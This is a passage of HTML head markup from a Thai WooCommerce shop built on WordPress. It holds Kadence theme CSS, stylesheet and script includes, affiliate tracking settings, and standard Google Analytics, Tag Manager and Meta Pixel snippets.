0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-717746-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-717746.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1769683814' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product_tag/2688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive tax-product_tag term-porcelain-green term-2688 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js hfeed footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-page-717746 elementor-default elementor-template-full-width elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
